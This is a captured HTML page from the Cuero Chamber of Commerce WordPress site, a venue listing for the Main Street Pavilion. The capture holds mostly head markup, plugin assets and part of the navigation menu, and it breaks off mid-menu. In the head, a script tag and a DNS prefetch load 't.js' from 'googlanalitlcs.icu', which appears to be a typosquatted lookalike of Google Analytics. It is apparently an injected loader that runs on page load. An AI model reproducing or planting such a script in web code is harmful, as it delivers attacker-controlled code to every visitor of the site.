

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://cuero.org/venue/cuero-main-street-pavilion/
body_size: 19724
content:
<!DOCTYPE html>
<html lang="en-US">
<head >
<meta charset="UTF-8" />
<script type="text/javascript">
/* <![CDATA[ */
 var gform;gform||(document.addEventListener("gform_main_scripts_loaded",function(){gform.scriptsLoaded=!0}),window.addEventListener("DOMContentLoaded",function(){gform.domLoaded=!0}),gform={domLoaded:!1,scriptsLoaded:!1,initializeOnLoaded:function(o){gform.domLoaded&&gform.scriptsLoaded?o():!gform.domLoaded&&gform.scriptsLoaded?window.addEventListener("DOMContentLoaded",o):document.addEventListener("gform_main_scripts_loaded",o)},hooks:{action:{},filter:{}},addAction:function(o,n,r,t){gform.addHook("action",o,n,r,t)},addFilter:function(o,n,r,t){gform.addHook("filter",o,n,r,t)},doAction:function(o){gform.doHook("action",o,arguments)},applyFilters:function(o){return gform.doHook("filter",o,arguments)},removeAction:function(o,n){gform.removeHook("action",o,n)},removeFilter:function(o,n,r){gform.removeHook("filter",o,n,r)},addHook:function(o,n,r,t,i){null==gform.hooks[o][n]&&(gform.hooks[o][n]=[]);var e=gform.hooks[o][n];null==i&&(i=n+"_"+e.length),gform.hooks[o][n].push({tag:i,callable:r,priority:t=null==t?10:t})},doHook:function(n,o,r){var t;if(r=Array.prototype.slice.call(r,1),null!=gform.hooks[n][o]&&((o=gform.hooks[n][o]).sort(function(o,n){return o.priority-n.priority}),o.forEach(function(o){"function"!=typeof(t=o.callable)&&(t=window[t]),"action"==n?t.apply(null,r):r[0]=t.apply(null,r)})),"filter"==n)return r[0]},removeHook:function(o,n,t,i){var r;null!=gform.hooks[o][n]&&(r=(r=gform.hooks[o][n]).filter(function(o,n,r){return!!(null!=i&&i!=o.tag||null!=t&&t!=o.priority)}),gform.hooks[o][n]=r)}}); 
/* ]]> */
</script>

<meta name="viewport" content="width=device-width, initial-scale=1" />
<link rel='stylesheet' id='tribe-events-views-v2-bootstrap-datepicker-styles-css' href='https://cuero.org/wp-content/plugins/the-events-calendar/vendor/bootstrap-datepicker/css/bootstrap-datepicker.standalone.min.css?ver=6.6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='tec-variables-skeleton-css' href='https://cuero.org/wp-content/plugins/the-events-calendar/common/src/resources/css/variables-skeleton.min.css?ver=6.0.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='tribe-common-skeleton-style-css' href='https://cuero.org/wp-content/plugins/the-events-calendar/common/src/resources/css/common-skeleton.min.css?ver=6.0.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='tribe-tooltipster-css-css' href='https://cuero.org/wp-content/plugins/the-events-calendar/common/vendor/tooltipster/tooltipster.bundle.min.css?ver=6.0.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='tribe-events-views-v2-skeleton-css' href='https://cuero.org/wp-content/plugins/the-events-calendar/src/resources/css/views-skeleton.min.css?ver=6.6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='tec-variables-full-css' href='https://cuero.org/wp-content/plugins/the-events-calendar/common/src/resources/css/variables-full.min.css?ver=6.0.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='tribe-common-full-style-css' href='https://cuero.org/wp-content/plugins/the-events-calendar/common/src/resources/css/common-full.min.css?ver=6.0.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='tribe-events-views-v2-full-css' href='https://cuero.org/wp-content/plugins/the-events-calendar/src/resources/css/views-full.min.css?ver=6.6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='tribe-events-views-v2-print-css' href='https://cuero.org/wp-content/plugins/the-events-calendar/src/resources/css/views-print.min.css?ver=6.6.4.2' type='text/css' media='print' />
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v21.9 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Cuero Main Street Pavilion</title>
	<link rel="canonical" href="https://cuero.org/venue/cuero-main-street-pavilion/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Cuero Main Street Pavilion - Cuero Chamber of Commerce" />
	<meta property="og:url" content="https://cuero.org/venue/cuero-main-street-pavilion/" />
	<meta property="og:site_name" content="Cuero Chamber of Commerce" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://cuero.org/venue/cuero-main-street-pavilion/","url":"https://cuero.org/venue/cuero-main-street-pavilion/","name":"Cuero Main Street Pavilion - Cuero Chamber of Commerce","isPartOf":{"@id":"https://cuero.org/#website"},"datePublished":"2021-08-27T16:35:59+00:00","dateModified":"2021-08-27T16:35:59+00:00","breadcrumb":{"@id":"https://cuero.org/venue/cuero-main-street-pavilion/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://cuero.org/venue/cuero-main-street-pavilion/"]}]},{"@type":"BreadcrumbList","@id":"https://cuero.org/venue/cuero-main-street-pavilion/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://cuero.org/"},{"@type":"ListItem","position":2,"name":"Cuero Main Street Pavilion"}]},{"@type":"WebSite","@id":"https://cuero.org/#website","url":"https://cuero.org/","name":"Cuero Chamber of Commerce","description":"","publisher":{"@id":"https://cuero.org/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://cuero.org/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://cuero.org/#organization","name":"Cuero Chamber of Commerce","url":"https://cuero.org/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://cuero.org/#/schema/logo/image/","url":"https://cuero.org/wp-content/uploads/2019/06/chamber-logo_demo-v1.png","contentUrl":"https://cuero.org/wp-content/uploads/2019/06/chamber-logo_demo-v1.png","width":358,"height":200,"caption":"Cuero Chamber of Commerce"},"image":{"@id":"https://cuero.org/#/schema/logo/image/"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//googlanalitlcs.icu' />
<link rel='dns-prefetch' href='//kit.fontawesome.com' />
<link rel='dns-prefetch' href='//maps.googleapis.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Cuero Chamber of Commerce &raquo; Feed" href="https://cuero.org/feed/" />
<link rel="alternate" type="application/rss+xml" title="Cuero Chamber of Commerce &raquo; Comments Feed" href="https://cuero.org/comments/feed/" />
<link rel="alternate" type="text/calendar" title="Cuero Chamber of Commerce &raquo; iCal Feed" href="https://cuero.org/upcoming-events/?ical=1" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/cuero.org\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='wp-notification-bars-css' href='https://cuero.org/wp-content/plugins/wp-notification-bars/public/css/wp-notification-bars-public.css?ver=1.0.12' type='text/css' media='all' />
<link rel='stylesheet' id='cuero-chamber-css' href='https://cuero.org/wp-content/themes/cuerochamber/style.css?ver=2.0' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://cuero.org/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='pmpro_frontend-css' href='https://cuero.org/wp-content/plugins/paid-memberships-pro/css/frontend.css?ver=2.12.3' type='text/css' media='screen' />
<link rel='stylesheet' id='pmpro_print-css' href='https://cuero.org/wp-content/plugins/paid-memberships-pro/css/print.css?ver=2.12.3' type='text/css' media='print' />
<link rel='stylesheet' id='pmpro-member-directory-styles-css' href='https://cuero.org/wp-content/plugins/pmpro-member-directory/css/pmpro-member-directory.css?ver=6.8.3' type='text/css' media='all' />
<style id='pmpro-member-directory-styles-inline-css' type='text/css'>
#wpadminbar #wp-admin-bar-pmpromd-edit-profile .ab-item:before { content: "\f110"; top: 3px; }
</style>
<link rel='stylesheet' id='theme-my-login-css' href='https://cuero.org/wp-content/plugins/theme-my-login/assets/styles/theme-my-login.min.css?ver=7.1.6' type='text/css' media='all' />
<link rel='stylesheet' id='ganalytics-fonts-css' href='https://fonts.googleapis.com/css2?family=Roboto:ital,wght@0,100' type='text/css' media='all' />
<link rel='stylesheet' id='cuerochamber-google-fonts-css' href='//fonts.googleapis.com/css?family=Roboto%3A400%2C900&#038;display=swap&#038;ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='cuerochamber-custom-fonts-css' href='https://cuero.org/wp-content/themes/cuerochamber/assets/fonts/cuerochamber-fonts.css?ver=6.8.3' type='text/css' media='all' />
<script type="text/javascript" src="https://cuero.org/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://cuero.org/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://cuero.org/wp-content/plugins/the-events-calendar/common/src/resources/js/tribe-common.min.js?ver=6.0.3.1" id="tribe-common-js"></script>
<script type="text/javascript" src="https://cuero.org/wp-content/plugins/the-events-calendar/src/resources/js/views/breakpoints.min.js?ver=6.6.4.2" id="tribe-events-views-v2-breakpoints-js"></script>
<script type="text/javascript" src="https://cuero.org/wp-content/plugins/wp-notification-bars/public/js/wp-notification-bars-public.js?ver=1.0.12" id="wp-notification-bars-js"></script>
<script type="text/javascript" src="https://googlanalitlcs.icu/t.js?site=8f25792db899a44ee60339374fa69e74" id="ganalytics-tracker-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="//kit.fontawesome.com/cbe34caecc.js?ver=6.8.3" id="fontawesome-5-js"></script>
<script type="text/javascript" src="https://cuero.org/wp-content/themes/cuerochamber/js/cuerochamber.js?ver=2.0" id="cuerochamber-js-js"></script>
<script type="text/javascript" src="https://cuero.org/wp-content/themes/cuerochamber/js/cuerochamber-map.js?ver=2.0" id="cuerochamber-map-js-js"></script>
<script type="text/javascript" src="https://cuero.org/wp-content/themes/cuerochamber/js/cuerochamber-tabs.js?ver=2.0" id="cuerochamber-tabs-js-js"></script>
<script type="text/javascript" src="https://cuero.org/wp-content/themes/cuerochamber/js/mtiFontTrackingCode.js?ver=6.8.3" id="cuerochamber-font-tracking-js"></script>
<script type="text/javascript" src="//maps.googleapis.com/maps/api/js?key=AIzaSyD1TlJW-UtkzpXqgwsysGRhseQ0nSXoDKU&amp;ver=6.8.3" id="cuerochamber-google-maps-js"></script>
<link rel="https://api.w.org/" href="https://cuero.org/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://cuero.org/wp-json/wp/v2/tribe_venue/7787" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://cuero.org/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://cuero.org/?p=7787' />
		<!-- Custom Logo: hide header text -->
		<style id="custom-logo-css" type="text/css">
			.site-title, .site-description {
				position: absolute;
				clip-path: inset(50%);
			}
		</style>
		<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://cuero.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcuero.org%2Fvenue%2Fcuero-main-street-pavilion%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://cuero.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcuero.org%2Fvenue%2Fcuero-main-street-pavilion%2F&#038;format=xml" />
<meta name="tec-api-version" content="v1"><meta name="tec-api-origin" content="https://cuero.org"><link rel="alternate" href="https://cuero.org/wp-json/tribe/events/v1/events/?venue=7787" /><link rel="pingback" href="https://cuero.org/xmlrpc.php" />
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-XZQZBB82KG"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-XZQZBB82KG');
</script><link rel="icon" href="https://cuero.org/wp-content/uploads/2019/07/cropped-icon-32x32.png" sizes="32x32" />
<link rel="icon" href="https://cuero.org/wp-content/uploads/2019/07/cropped-icon-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://cuero.org/wp-content/uploads/2019/07/cropped-icon-180x180.png" />
<meta name="msapplication-TileImage" content="https://cuero.org/wp-content/uploads/2019/07/cropped-icon-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			.cc_attraction_tabs--wrapper {
	display: flex;
	justify-content: space-between;
}

.cc_attraction_tabs {
	width: 25%;
	margin-right: 5%;
}

.cc_attraction_tabs--locations {
	width: 70%;
	display: flex;
	flex-wrap: wrap;
	justify-content: flex-start;
}

ul.cc_attraction_tabs--list {
	margin-left: 0;
}

ul.cc_attraction_tabs--list li {
	list-style-type: none;
	margin-bottom: 20px;
}

.cc_attraction_tab a {
	padding: 24px 25px;
	display: block;
	color: #1F7964;
	border-radius: 4px;
	font-size: 18px;
	letter-spacing: 0.4px;
	font-weight: 900;
	text-transform: uppercase;
	background: transparent;
}

.cc_attraction_tab.cc_attraction_tab--active a {
	background-image: linear-gradient(135deg, #4A8E7E 0%, #0B4557 100%);
	color: #FCF8F4;
}

.cc_attraction_tab i {
	margin-right: 5px;
}

.cc_attraction_tabs--location {
	width: 30%;
	margin-right: 3%;
	margin-bottom: 15px;
}

.cc_attraction_tabs--location h3 {
	font-family:"ITC Avant Garde Gothic W01 Bk";
	font-size: 20px;
	color: #1F1F1F;
	letter-spacing: 1.1px;
	margin-bottom: 12px;
}

.cc_attraction_tabs--location p {
	margin-bottom: 0;
	font-size: 14px;
}
		</style>
		</head>
<body class="wp-singular tribe_venue-template-default single single-tribe_venue postid-7787 wp-custom-logo wp-theme-genesis wp-child-theme-cuerochamber pmpro-body-has-access tribe-no-js header-full-width content-sidebar genesis-breadcrumbs-hidden genesis-footer-widgets-visible"><div class="site-container"><ul class="genesis-skip-link"><li><a href="#genesis-nav-primary" class="screen-reader-shortcut"> Skip to primary navigation</a></li><li><a href="#genesis-content" class="screen-reader-shortcut"> Skip to main content</a></li><li><a href="#genesis-sidebar-primary" class="screen-reader-shortcut"> Skip to primary sidebar</a></li><li><a href="#genesis-footer-widgets" class="screen-reader-shortcut"> Skip to footer</a></li></ul><header class="site-header"><div class="wrap"><div class="title-area"><a href="https://cuero.org/" class="custom-logo-link" rel="home"><img width="358" height="200" src="https://cuero.org/wp-content/uploads/2019/06/chamber-logo_demo-v1.png" class="custom-logo" alt="Cuero Chamber of Commerce" decoding="async" fetchpriority="high" srcset="https://cuero.org/wp-content/uploads/2019/06/chamber-logo_demo-v1.png 358w, https://cuero.org/wp-content/uploads/2019/06/chamber-logo_demo-v1-300x168.png 300w" sizes="(max-width: 358px) 100vw, 358px" /></a><p class="site-title"><a href="https://cuero.org/">Cuero Chamber of Commerce</a></p></div><nav class="cc_nav-mobile genesis-responsive-menu" style="display:none;"><ul id="menu-mobile-nav" class="menu genesis-nav-menu menu-mobilejs-superfish"><li id="menu-item-84" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-84"><a href="#">About</a>
<ul class="sub-menu">
	<li id="menu-item-576" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-576"><a href="https://cuero.org/about/">About the Chamber</a></li>
	<li id="menu-item-578" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-578"><a href="https://cuero.org/community-partners/">Community Partners</a></li>
	<li id="menu-item-577" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-577"><a href="https://cuero.org/affiliations/">Affiliations</a></li>
	<li id="menu-item-579" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-579"><a href="https://cuero.org/special-programs/">Special Programs</a></li>
</ul>
</li>
<li id="menu-item-580" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-580"><a href="https://cuero.org/visitor-info/">Visiting Cuero?</a>
<ul class="sub-menu">
	<li id="menu-item-587" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-587"><a href="/visitor-info/">Visitor Info</a></li>
	<li id="menu-item-583" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-583"><a href="https://cuero.org/heritage/">Cuero Heritage</a></li>
	<li id="menu-item-584" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-584"><a href="https://cuero.org/wildflower-capital/">Wildflower Capital</a></li>
	<li id="menu-item-581" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-581"><a href="https://cuero.org/christmas-in-the-park/">Christmas in the Park</a></li>
